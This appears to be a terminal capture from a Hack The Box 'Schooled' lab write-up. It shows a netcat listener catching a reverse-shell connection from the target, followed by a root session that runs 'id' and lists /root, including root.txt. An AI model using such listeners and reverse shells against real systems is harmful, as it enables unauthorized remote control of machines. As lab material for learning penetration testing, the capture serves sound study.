 ┌─[subterranean@parrot]─[~/htb/schooled]
└──╼ $nc -lvp 54322
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::54322
Ncat: Listening on 0.0.0.0:54322
Ncat: Connection from 10.10.10.234.
Ncat: Connection from 10.10.10.234:47787.
[root@Schooled /tmp/.empty]# id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
[root@Schooled /tmp/.empty]# ls /root
.cache
.cshrc
.history
.k5login
.lesshst
.login
.profile
.shrc
.ssh
root.txt
scripts